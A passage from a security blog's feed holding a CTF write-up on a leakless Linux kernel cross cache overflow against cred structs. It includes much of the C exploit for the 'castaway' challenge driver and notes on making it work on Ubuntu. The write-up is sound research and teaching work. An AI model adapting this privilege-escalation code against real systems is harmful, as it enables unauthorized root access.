pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; ISO_SLAB_LIMIT; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result = edit(fd, arr[page_idx].idx[i], sz, buf);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (result \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        {\n            perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"free error\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n    }\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Emain\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E argc, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E **argv)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E fd = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/dev\/castaway\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, O_RDONLY);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (fd \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"driver can't be opened\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ for communicating with spraying in separate namespace via TX_RINGs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    pipe(sprayfd_child);\n    pipe(sprayfd_parent);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"setting up spray manager in separate namespace\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!fork())\n    {\n        unshare_setup(getuid(), getgid());\n        spray_comm_handler();\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ for communicating with the fork later\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    pipe(rootfd);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E evil[CHUNK_SIZE];\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(evil, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(evil));\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ initial drain\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"draining cred_jar\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; CRED_JAR_INITIAL_SPRAY; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Epid_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result = fork();\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!result)\n        {\n            just_wait();\n        }\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (result \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"fork limit\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ buddy allocator massage\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"massaging order 0 buddy allocations\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; INITIAL_PAGE_SPRAY; i++)\n    {\n        send_spray_cmd(ALLOC_PAGE, i);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; INITIAL_PAGE_SPRAY; i += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        send_spray_cmd(FREE_PAGE, i);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; FORK_SPRAY; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Epid_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result = __clone(CLONE_FLAGS, \u0026amp;check_and_wait);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (result \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        {\n            perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"clone error\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; INITIAL_PAGE_SPRAY; i += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        send_spray_cmd(FREE_PAGE, i);\n    }\n\n    *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E*)\u0026amp;evil[CHUNK_SIZE\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-0x6\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ cross cache overflow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"spraying cross cache overflow\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; FINAL_PAGE_SPRAY; i++)\n    {\n        alloc_vuln_page(fd, isolation_pages, i);\n        edit_vuln_page(fd, isolation_pages, i, evil, CHUNK_SIZE);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"notifying forks that spray is completed\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    write(rootfd[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E], evil, FORK_SPRAY);\n\n    sleep(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E100000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g\/s600\/challenge.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"600\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g\/w640-h526\/challenge.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ECongratulations to \u003Ca href=\"https:\/\/kylebot.net\/\"\u003Ekylebot\u003C\/a\u003E and \u003Ca href=\"https:\/\/twitter.com\/pqlqpql\"\u003Epql\u003C\/a\u003E\n for taking first and second blood respectively during the competition! \nKylebot did not target cred struct - he cross cached onto \u003Ccode\u003Eseq_file\u003C\/code\u003E objects for arbitrary read to leak driver addresses and for arbitrary free against the \u003Ccode\u003Ecastaway_arr\u003C\/code\u003E\n to build a UAF and arb write primitive. pql did target cred struct with\n cross cache overflow, but in a different and more stable way.\u0026nbsp; The exploit relied on \u003Ccode\u003Esetuid\u003C\/code\u003E, which triggers \u003Ccode\u003Eprepare_creds\u003C\/code\u003E and allocates cred objects to prepopulate \u003Ccode\u003Ecred_jar\u003C\/code\u003E\n slabs. This way, the exploit can trigger allocations of such pages \nwithout much noise and then fork to retake them. I personally never expected that function to allocate these objects as I thought it would just run permission checks and mutate in place, but seems like the lesson here is to always check source. Overall, there did seem to be a \nnotion beforehand among solvers (and other kernel pwners I talked with) \nthat targeting cred structs in a cross cache overflow scenario will be \nquite difficult, if not nearly impossible, so it is quite nice to see it\n come to fruition.\u003C\/p\u003E\u003Cp\u003EAfter the CTF, I was curious to see if this technique is applicable \non a real Linux system that isn’t just a minimalistic busybox setup. To \ntest, I setup a single core default Ubuntu HWE 20.04 server VM with 4 \ngbs of RAM and KVM enabled. Surprisingly, upon testing the exploit on \nthe system with the loaded drivers, only two changes were required. \u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EFor one, I had to increase the FINAL_PAGE_SPRAY macro to 50, which \nmakes sense as this setup is an actual Linux distro with more moving \nparts. Another change I had to make was to adjust for Ubuntu’s kernel \u003Ccode\u003ECONFIG_SCHED_STACK_END_CHECK\u003C\/code\u003E option. As many of my overflows wrote into kernel stacks, the payload will cause this \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/sched\/core.c#L5626\"\u003Estack end check\u003C\/a\u003E to fail. The check is just this macro:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke; color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"background-color: whitesmoke; color: blue; font-family: monospace; white-space: pre;\"\u003Edefine\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #2b91af; font-family: monospace; white-space: pre;\"\u003E task_stack_end_corrupted(task) \\\n        (*(end_of_stack(task)) != STACK_END_MAGIC)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ccode\u003ESTACK_END_MAGIC\u003C\/code\u003E is the 4 byte value 0x57AC6E9D. Our payload\n will just include this value instead of 1, as this is still a valid \nvalue for the usage field.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EWith those changes, we can achieve a working exploit agaisnt the CTF \nchallenge driver with this technique on a real distro. The success rate \nis around 50%, but consider that I barely adjusted anything from the original spray I used - a more fine grained adjustment would have led to better success.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCw6KTwl2iw2uyE4VUZC8xcGjWFNd7ogoBo_xCrvAWxcWpYUeFl0jAByo1p7benkQCar60vrRFWq7mY8UoU-f4XbRtTE1giCqsjm9ksZtQqcNqTPMF4wjYxU32LCe0JvW7MJJaaTfeP4CMD9fUYyVWT2NSw0WDRkpBUnBSpcOaeGC9m5gHBy1UZAuLMQ\/s600\/ubuntu.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"600\" height=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCw6KTwl2iw2uyE4VUZC8xcGjWFNd7ogoBo_xCrvAWxcWpYUeFl0jAByo1p7benkQCar60vrRFWq7mY8UoU-f4XbRtTE1giCqsjm9ksZtQqcNqTPMF4wjYxU32LCe0JvW7MJJaaTfeP4CMD9fUYyVWT2NSw0WDRkpBUnBSpcOaeGC9m5gHBy1UZAuLMQ\/w640-h501\/ubuntu.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs for a multicore setup, the isolated slab of 512 byte chunks was backed by a order 1 page. This would require re-designing the \nspray (and setting core affinity due to per cpu slub lists), but I \nhypothesize that the technical concept should still hold.\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EAnyways, I think this is a really cool kernel exploit technique - leakless, data-only, all the pwn buzzwords! A huge thanks must also go to D3v17 and\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Markak_\" target=\"_blank\"\u003EMarkak\u003C\/a\u003E\u0026nbsp;for providing feedback on this writeup beforehand. Feel free to inform me if there are any confusing explanations or incorrect information in this writeup, and do let me know if you manage to use this technique in a real world exploit!\u003C\/p\u003E\u003Cp\u003EAddendum: I originally wrote most of this immediately after corCTF 2022, but decided to post after Defcon 2022 due to time constraints as I was attending the CTF and the convention (shoutout to the \u003Ca href=\"https:\/\/forum.defcon.org\/node\/241933\" target=\"_blank\"\u003EAll Roads Lead to GKE's Host\u003C\/a\u003E presentation from StarLabs that talked about cross cache in great depth too!). During Defcon,\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/_0xTen\" target=\"_blank\"\u003E0xTen\u003C\/a\u003E mentioned to me Markak's\u0026nbsp;presentation on\u0026nbsp;\u003Ca href=\"https:\/\/i.blackhat.com\/USA-22\/Thursday\/US-22-Lin-Cautious-A-New-Exploitation-Method.pdf\" target=\"_blank\"\u003EDirtyCred\u003C\/a\u003E\u0026nbsp;at Blackhat a week earlier, which demonstrated another novel approach to attack cred structs in scenarios of UAF\/double-free\/arbitrary-free via cross cache and has been successfully tested on older CVEs. I guess this cross cache technique has truly revived cred objects as a viable target for exploitation in the most common classes of memory safety bugs 😎\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/9020440595027807645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/08\/reviving-exploits-against-cred-struct.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/9020440595027807645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/9020440595027807645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/08\/reviving-exploits-against-cred-struct.html","title":"Reviving Exploits Against Cred Structs - Six Byte Cross Cache Overflow to Leakless Data-Oriented Kernel Pwnage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g\/s72-w640-h526-c\/challenge.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=10&max-results=1&callback=random_posts
body_size: 11774
content:
// API callback
